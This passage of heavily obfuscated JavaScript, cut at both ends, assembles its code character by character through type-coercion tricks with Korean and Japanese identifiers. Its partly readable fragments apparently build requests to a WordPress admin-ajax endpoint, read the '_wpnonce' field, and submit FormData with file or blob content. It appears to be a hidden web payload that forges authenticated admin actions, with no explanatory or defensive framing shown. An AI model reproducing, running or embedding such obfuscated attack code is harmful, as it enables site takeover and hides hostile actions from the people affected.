'+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+"'"+':'+' '+"'"+'*'+'/'+'*'+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+'-'+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[8]+う+나う+가다+나あ+가い+う+(([]+[])[나]+[])[14]+"'"+':'+' '+"'"+(([]+[])[나]+[])[14]+(35)[가](36)+가い+(25)[가](30)+','+' '+나あ+い+다+い+','+' '+나다+$+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+나가+う+(([]+[])[나]+[])[14]+가가+나가+(([]+[])[나]+[])[14]+い+"'"+':'+' '+"'"+い+う+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'5'+'"'+')')()+(([]+[])[나]+[])[9]+','+い+う+';'+(26)[가](30)+'='+'0'+'.'+'9'+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+나가+나う+(17)[가](20)+い+'-'+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+う+가_+$+가다+가$+"'"+':'+' '+"'"+う+가다+'-'+나う+나가+나う+(17)[가](20)+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+나가+(([]+[])[나]+[])[14]+((0)[나]+[])[11]+나가+"'"+':'+' '+"'"+う+가다+'-'+나う+나가+나う+(17)[가](20)+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+나い+い+$+い+$+"'"+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+가다+$+가い+(([]+[])[나]+[])[14]+가い+う+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[9]+い+나う+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+い+가_+나う+(17)[가](20)+'-'+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+い+あ+가_+"'"+':'+' '+"'"+い+((0)[나]+[])[11]+(25)[가](30)+가_+가나+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[9]+い+나う+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+い+가_+나う+(17)[가](20)+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나あ+'"'+')')()+가다+나あ+い+"'"+':'+' '+"'"+나う+가다+$+あ+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[9]+い+나う+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+い+가_+나う+(17)[가](20)+'-'+(([]+[])[나]+[])[9]+가い+가_+い+"'"+':'+' '+"'"+나う+$+가다+あ+あ+'-'+あ+가い+가_+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'5'+'"'+')')()+あ+い+$+'-'+([][い+う+가_+$+가い+い+あ]()+[])[8]+(([]+[])[나]+[])[14]+い+う+가_+"'"+':'+' '+う+나가+([][다]+[])[23]+가い+(([]+[])[나]+[])[14]+나가+가_+가다+$+'.'+가가+あ+い+$+([][い+う+가_+$+가い+い+あ]()+[])[8]+(([]+[])[나]+[])[14]+い+う+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+$+い+あ+(25)[가](30)+가다+う+あ+い+'.'+가다+(20)[가](21)+')'+' '+$+い+가_+가가+$+う+' '+う+가가+가$+가$+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+나あ+나가+가_+나가+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+$+い+あ+(25)[가](30)+가다+う+あ+い+'.'+나가+$+$+나가+가나+((![])[나]+[])[9]+가가+나い+나い+い+$+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'5'+'"'+')')()+가い+う+가_+'8'+([][い+う+가_+$+가い+い+あ]()+[])[8]+$+$+나가+가나+'('+나あ+나가+가_+나가+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나う+나가+가_+나う+(17)[가](20)+'('+い+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+う+가가+가$+가$+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+가가+(([]+[])[나]+[])[14]+가い+う+' '+가가+(25)[가](30)+가$+가다+나가+나あ+' '+나い+가가+う+나う+가_+가い+가다+う+' '+(32)[가](33)+가い+가_+(17)[가](20)+' '+나다+い+가_+가_+い+$+' '+い+$+$+가다+$+' '+(17)[가](20)+나가+う+나あ+가$+가い+う+(([]+[])[나]+[])[14]+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+가가+(25)[가](30)+가$+가다+나가+나あ+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+가가+(([]+[])[나]+[])[14]+가い+う+' '+'='+' '+나가+あ+가나+う+나う+' '+'('+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가_+$+가나+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+(([]+[])[나]+[])[14]+い+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+나い+い+가_+나う+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+'-'+가い+う+あ+가_+나가+가$+가$+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+가_+나가+나다+'='+가가+(25)[가](30)+가$+가다+나가+나あ+"'"+','+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+$+い+나あ+い+う+가_+가い+나가+가$+あ+':'+' '+"'"+가い+う+나う+가$+가가+나あ+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+나가+나あ+い+$+あ+':'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+"'"+':'+' '+"'"+가_+い+(33)[가](34)+가_+'/'+(17)[가](20)+가_+((0)[나]+[])[11]+가$+','+나가+(25)[가](30)+(25)[가](30)+가$+가い+나う+나가+가_+가い+가다+う+'/'+(33)[가](34)+(17)[가](20)+가_+((0)[나]+[])[11]+가$+'+'+(33)[가](34)+((0)[나]+[])[11]+가$+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+나가+나う+(17)[가](20)+い+'-'+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+う+가_+$+가다+가$+"'"+':'+' '+"'"+う+가다+'-'+나う+나가+나う+(17)[가](20)+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+나い+い+$+い+$+"'"+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+가다+$+가い+(([]+[])[나]+[])[14]+가い+う+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+(([]+[])[나]+[])[14]+い+'.'+가다+(20)[가](21)+')'+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+나가+(([]+[])[나]+[])[14]+い+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+(([]+[])[나]+[])[14]+い+'.'+가_+い+(33)[가](34)+가_+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가다+나う+' '+'='+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+$+あ+い+$+'('+')'+'.'+(25)[가](30)+나가+$+あ+い+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+가다+((0)[나]+[])[11]+(([]+[])[나]+[])[9]+가_+$+가い+う+(([]+[])[나]+[])[14]+'('+(25)[가](30)+나가+(([]+[])[나]+[])[14]+い+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+','+' '+"'"+가_+い+(33)[가](34)+가_+'/'+(17)[가](20)+가_+((0)[나]+[])[11]+가$+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+(20)[가](21)+い+う+' '+'='+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가다+나う+'.'+(26)[가](30)+가가+い+$+가나+(([]+[])[나]+[])[9]+い+가$+い+나う+가_+가다+$+'('+"'"+가い+う+(25)[가](30)+가가+가_+'['+う+나가+((0)[나]+[])[11]+い+'='+'"'+'_'+(32)[가](33)+(25)[가](30)+う+가다+う+나う+い+'"'+']'+"'"+')'+'?'+'.'+([][다]+[])[23]+나가+가$+가가+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+(20)[가](21)+い+う+')'+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+나가+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+'_'+나あ+가다+(32)[가](33)+う+가$+가다+나가+나あ+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+가가+(([]+[])[나]+[])[14]+가い+う+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+나가+')'+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+(32)[가](33)+나가+가い+가_+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+가다+((0)[나]+[])[11]+가い+あ+い+'('+$+' '+'='+'>'+' '+あ+い+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가い+((0)[나]+[])[11]+い+가다+가가+가_+'('+$+','+' '+'1'+'0'+'0'+'0'+')'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+나あ+' '+'='+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+$+((0)[나]+[])[11]+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+나가+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+う+가다+う+나う+い+"'"+','+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+(20)[가](21)+い+う+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+'_'+(17)[가](20)+가_+가_+(25)[가](30)+'_'+$+い+나い+い+$+い+$+"'"+','+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+'-'+가い+う+あ+가_+나가+가$+가$+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+가_+나가+나다+'='+가가+(25)[가](30)+가$+가다+나가+나あ+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+가い+う+あ+가_+나가+가$+가$+'-'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+'-'+あ+가가+나다+((0)[나]+[])[11]+가い+가_+"'"+','+' '+"'"+가あ+う+あ+가_+나가+가$+가$+' '+나나+가다+(32)[가](33)+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+나い+가い+가$+い+' '+'='+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+가い+가$+い+'('+'['+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+나가+']'+','+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+나う+가다+$+い+'.'+(35)[가](36)+가い+(25)[가](30)+"'"+','+' '+'{'+[][다][나]($+い+가_+가가+$+う+' 